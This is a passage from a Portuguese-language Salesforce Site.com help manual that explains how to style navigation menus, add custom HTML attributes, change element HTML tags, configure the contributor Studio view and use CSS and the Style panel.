Os menus de navegação são estilizados usando temas do CSS que você pode personalizar para corresponder ao design do seu site. Ao adicionar um menu de navegação a uma página, ele usa um tema padrão para controlar a aparência. Escolha entre outros temas existentes na lista suspensa Nome do tema no painel Propriedades.

Você pode também personalizar um tema para adequar às suas necessidades.

- **1.** Selecione o menu de navegação na página.
- **2.** Selecione um tema para usar como base na lista suspensa Nome do tema no painel Propriedades. Use um tema que mais corresponda ao designa do seu site ou selecione *Em branco* para começar com um tema completamente em branco.
- **3.** Abra o painel Estilo e verifique se a opção Classe está selecionada.
- **4.** Na lista suspensa Estilo, selecione a parte do menu que você deseja estilizar. Ao selecionar um item, ele é realçado por alguns segundos, de forma que você possa ver qual parte está sendo estilizada.

Dica: Se você conhecer o CSS, você poderá também modificar o estilo do menu na folha de estilo do site.

- **5.** Para estilizar o item de menu selecionado, use as [Propriedades do painel de estilo](#page-4645-0). Suas alterações são imediatamente refletidas no menu.
- **6.** Repita conforme o necessário para cada parte do menu.

### CONSULTE TAMBÉM:

[Adicionando um menu de navegação](#page-4637-0) [Sobre o mapa do site e hierarquia de página](#page-4633-0)

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4639-0"></span>Incluindo atributos HTML personalizados

Você pode incluir atributos HTML personalizados em páginas e elementos de página, os quais são gerados na marca HTML do elemento de página. Isso é útil, por exemplo, ao trabalhar com estruturas de terceiros que geram elementos da página de forma diferente com base em determinados atributos.

Quando a página estiver aberta:

- **1.** Selecione a página ou o elemento da página relevante no painel Estrutura de páginas.
- **2.** Na seção Atributos HTML do painel Propriedades, clique em  $\boxed{+}$
- **3.** Insira o nome e o valor do atributo HTML.
- **4.** Clique em **Salvar**.

Para excluir um atributo HTML, selecione-o e clique em .

Para alterar a ordem na qual um atributo HTML é gerado, selecione-o e clique em  $\|\bullet\|$  ou  $\|\bullet\|$ 

### CONSULTE TAMBÉM:

[Alterando a marca HTML de um elemento de página](#page-4640-0) [Marcas de layout de página semânticas de HTML5](#page-4641-0) [Alterando a propriedade doctype da página](#page-4616-1)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações)

em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# <span id="page-4640-0"></span>Alterando a marca HTML de um elemento de página

Por padrão, painéis, repetidores de dados, elementos de dados, código personalizado e blocos de conteúdo são definidos como um div, mas é possível alterar isso para qualquer outra marca HTML usando a propriedade Marca HTML. Isso proporciona maior flexibilidade e controle sobre a exibição do elemento na página.



Cuidado: A propriedade Marca HTML é uma maneira eficiente de controlar a maneira como elementos de página são exibidos. No entanto, se você alterar a marca HTML de um elemento, poderá gerar HTML inválido. Antes de publicar qualquer alteração, teste a página cuidadosamente.

Para redefinir um painel, repetidor de dados, elemento de dados, código personalizado ou bloco de conteúdo:

- **1.** Selecione o elemento na página.
- **2.** No campo Marca HTML no painel Propriedades, comece a digitar o nome da marca.
- **3.** Na lista de preenchimento automático que aparece, selecione a marca HTML relevante. Se preferir, você poderá definir sua própria marca HTML (por exemplo, se estiver trabalhando com uma biblioteca JavaScript ou se novas marcas HTML5 forem introduzidas no futuro). Também será possível remover a marca HTML de um painel, repetidor de dados, elemento de dados, código personalizado ou bloco de conteúdo para desativar seu ID, classe ou estilos inline.

Nota: As marcas a seguir não são incluídas na lista de preenchimento automático:

- **•** base
- **•** body
- **•** doctype
- **•** head
- **•** html
- **•** meta
- **•** estilo
- **•** title

CONSULTE TAMBÉM:

[Marcas de layout de página semânticas de HTML5](#page-4641-0) [Incluindo atributos HTML personalizados](#page-4639-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para editar as propriedades de elementos de página:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no Site.com Studio

# <span id="page-4641-0"></span>Marcas de layout de página semânticas de HTML5

O HTML5 define várias marcas de layout de página semântica que descrevem o conteúdo que elas contêm. Essas marcas tornam mais fácil para os mecanismos de busca e leitores de tela ler e organizar seu conteúdo.

Por padrão, vários elementos de página são definidos como div, incluindo painéis, repetidores de dados, elementos de dados, blocos de conteúdo e código personalizado. Usando a propriedade Marca HTML de um elemento de página, você pode alterar a marca para marcas de bloco HTML5 semânticas, como:



EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

Dica: Se você usar uma marca semântica de HTML5, é recomendável também [alterar o doctype da página](#page-4616-1) para HTML5.

### CONSULTE TAMBÉM:

[Alterando a marca HTML de um elemento de página](#page-4640-0) [Incluindo atributos HTML personalizados](#page-4639-0)

# <span id="page-4642-0"></span>Configurar o modo de exibição do Studio do contribuinte

Controle o que os contribuintes podem fazer no Site.com Studio.

O modo de exibição do Site.com Studio do contribuinte permite que os usuários naveguem no conteúdo do site e o atualizem. No entanto, para permitir que os contribuintes editem o conteúdo do site, primeiro é necessário criar páginas baseadas em modelos com áreas editáveis e ativar várias propriedades.

Para habilitar os contribuintes a:

- **•** Editar o texto em uma página, crie páginas baseadas em modelos com blocos de conteúdo editáveis
- **•** Adicionar blocos de conteúdo à página, crie páginas baseadas em modelo com painéis editáveis
- **•** Criar páginas do site com base em um modelo de página, selecione **Disponível para os contribuintes** no painel Propriedades quando o modelo de página estiver aberto
- **•** Adicionar widgets à página, selecione **Disponível para os contribuintes** no modo de exibição Widgets da guia Visão geral ou no painel Propriedades quando o widget estiver aberto
- **•** Atualize a aparência das páginas e widgets e configure as propriedades de marca

Para garantir que o modo de exibição do Site.com Studio para o contribuinte seja configurado corretamente, clique em **Exibir o Studio como contribuinte** no menu suspenso do site (na barra de ferramentas superior). Para sair, clique em **Voltar para Minha exibição do Studio**.

A exibição de contribuinte não está disponível por padrão nos sites de Comunidade do Site.com. No entanto, é possível usar uma licença de Contribuinte do Site.com para conceder acesso de contribuinte a um usuário específico. Consulte Sobre licenças de recursos na ajuda do Site.com para ver os detalhes. Um usuário também pode visualizar o site de Comunidade do Site.com como contribuinte adicionando ?iscontrib ao URL do site. Por exemplo: https://sitestudio.na1.force.com/?iscontrib

CONSULTE TAMBÉM:

[Criando modelos de página do Site.com](#page-4609-0) [Criando widgets](#page-4709-0) [Visão geral da incorporação da marca ao site](#page-4656-0) [Entender a exibição de edição da página do contribuinte](#page-4726-0) **EDICÕES** 

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# Estilizando seu site da Web

### <span id="page-4643-0"></span>Visão geral de folhas de estilo em cascata

As Folhas de estilo em cascata (CSS) fornecem uma forma flexível de adicionar estilo às páginas do seu site. Este conjunto de regras de formatação controla a aparência das suas páginas, e permite definir as fontes, cores, layout e outros recursos de apresentação.

Usando o CSS para controlar suas fontes, você pode garantir maior consistência na aparência e layout das suas páginas em vários navegadores. Algumas das muitas propriedades do texto que o CSS permite controlar incluem a família e o tamanho das fontes, a cor do texto e do fundo, a formatação do texto e a cor do link.

Usando o CSS, você pode também posicionar, adicionar cor, flutuar o texto e definir margens e bordas para elementos do nível do bloco. Um elemento do nível do bloco é um conteúdo independente visualmente formatado como um bloco. Por exemplo, os blocos de conteúdo (que são equivalentes a tags  $p$ ) e painéis (que são iguais às tags  $div$ ) são elementos do nível do bloco.

O Site.com suporta CSS3, a especificação mais recente de CSS.

### Sobre estilos inline versus folhas de estilo

No Site.com Studio, você pode:

- **•** Aplicar estilos diretamente a uma página ou elemento de página selecionado usando a opção **Inline** no painel Estilo ( ). Os estilos inline se aplicam somente ao item selecionado.
- **•** Adicione itens de estilo como classes ou IDs de CSS a uma folha de estilo, e aplique os itens de estilo à página ou elemento de página selecionado. Esse método separa o conteúdo (suas páginas da Web) da apresentação (a folha de estilo).

Se você não conhecer o CSS, provavelmente achará a opção inline a mais fácil de usar e entender. No entanto, os estilos inline perdem muitas vantagens de folhas de estilo porque misturam conteúdo com apresentação - o estilo inline só é aplicado a esse elemento individual. Se você precisar atualizar o estilo do seu site, terá que atualizar as propriedades do estilo de toda página e elemento de página afetado.

Por outro lado, embora as folhas de estilo sejam mais difíceis de entender de início, elas permitem que alterações sejam feitas em todo o site a partir de um local conveniente. Ao atualizar um item de estilo na sua folha de estilo, ele imediatamente atualiza o estilo de cada página ou elemento de página que o usa.

Convém conhecer o CSS porque ele:

- **•** Economiza seu tempo e esforço ao criar e projetar seu site
- **•** Produz designs de sites mais limpos e consistentes
- **•** Simplifica a navegação para pessoas com problemas de acessibilidade (como visitantes do site que usam leitores de tela)

Para obter mais informações sobre como usar CSS e criar folhas de estilo, vá para o World Wide Web Consortium (W3C) em [www.w3.org/Style/CSS](http://www.w3.org/Style/CSS). Existem também muitos tutoriais disponíveis na Internet que fornecem treinamento aprofundado em CSS.

### Sobre classes e IDs de CSS

Ao usar folhas de estilo para estilizar seu site, você pode redefinir a formatação de tags HTML, como body ou h1. Você pode também criar classes e IDs de CSS para definir o estilo de elementos específicos, como cabeçalhos e conteúdo repetido. Uma classe CSS permite definir e aplicar propriedades de estilo a muitos elementos em uma página, enquanto um ID de CSS é ideal para redirecionar um único item em uma página. Por exemplo, na estrutura de uma página, IDs são normalmente usados para definir as áreas de cabeçalho e rodapé,

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition
pois cada página tem somente um cabeçalho e rodapé, mas as classes são usadas para definir elementos de páginas repetidos, como uma postagem em blog.

#### Práticas recomendadas

- **•** Inclua uma [redefinição de CSS](#page-4655-0) na sua folha de estilo para redefinir todos os itens de estilo para um valor de base. Isso ajuda a evitar diferenças entre navegadores devido às configurações embutidas padrão de estilo.
- **•** Use classes e IDs de CSS em vez de estilos inline sempre que possível. Isso promove a separação de apresentação e conteúdo, e facilita a atualização dos estilos do site.
- **•** Use IDs quando houver somente uma ocorrência por página. Depois de usar o ID, não é possível usá-lo novamente nessa página. Use classes quando houver uma ou mais ocorrências por página.
- **•** Use [grupos](#page-4653-0) para organizar seu CSS logicamente e facilitar a manutenção da sua folha de estilo.
- **•** Se você estiver usando CSS3, não deixe de visualizar e testar seu site em cada navegador que deseja que seja suportado, porque alguns navegadores ainda não implementaram totalmente os recursos de CSS3.

#### CONSULTE TAMBÉM:

<span id="page-4644-0"></span>[Usando o painel Estilo](#page-4644-0) [Entendendo a exibição da folha de estilo no Site.com](#page-4651-0) [Criando e usando folhas de estilo CSS](#page-4652-0)

## Usando o painel Estilo

O painel Estilo é um editor de CSS visual que permite modificar propriedades de estilo, como a cor de fundo, tamanho da fonte e estilo da borda, à medida que você trabalhe com páginas e elementos de páginas. Se você estiver usando classes e IDs de CSS para estilizar suas páginas, poderá modificar ou criar itens de estilo diretamente no painel Estilo, em vez de abrir a folha de estilo.

Para aplicar um estilo a uma página ou item de página selecionado:

- **1.** Abra o painel Estilo  $\left(\begin{array}{c} \bullet \\ \bullet \end{array}\right)$ .
- **2.** Para aplicar:
	- **•** Um estilo inline, selecione **Inline**. Os estilos inline afetam somente o item selecionado e não estão incluídos em uma folha de estilo.
	- **•** Uma classe CSS, selecione **Classe** e comece a digitar o nome. Se a classe já existir na folha de estilo, selecione-a na lista exibida. Para criar uma nova classe, digite o nome, selecione-a e clique em **Sim** para adicioná-ta à folha de estilo.
	- **•** Um ID de CSS, selecione **ID** e selecione-o na lista suspensa. Para criar um novo ID, clique

em  $\vert + \vert$ , insira o nome do ID e clique em  $\mathcal{L}$ .

Os elementos de páginas de menu têm vários componentes, que você pode [estilizar](#page-4638-0) [individualmente](#page-4638-0) selecionando suas preferências na lista suspensa Estilo exibida.

**3.** Na guia Visual, aplique [propriedades de estilo](#page-4645-0) apropriadamente. Como alternativa, na guia Código, você pode digitar seus estilos CSS diretamente e clicar em **Aplicar**.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Dica: Para ver propriedades de estilo associadas a uma página ou elemento de página selecionado, abra a guia Código do painel Estilo. Para remover as propriedades do estilo, clique em **Limpar**.

#### CONSULTE TAMBÉM:

[Criando itens e grupos de folhas de estilo](#page-4653-0) [Criando e usando folhas de estilo CSS](#page-4652-0) [Visão geral de folhas de estilo em cascata](#page-4643-0)

# <span id="page-4645-0"></span>Propriedades do painel de estilo

O painel Estilo é um editor de CSS visual que permite modificar propriedades de estilo, como a cor de fundo, tamanho da fonte e estilo da borda, à medida que você trabalhe com páginas e elementos de páginas.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em:

### A seção Fundo



# A seção Fonte e cor





# A seção Layout



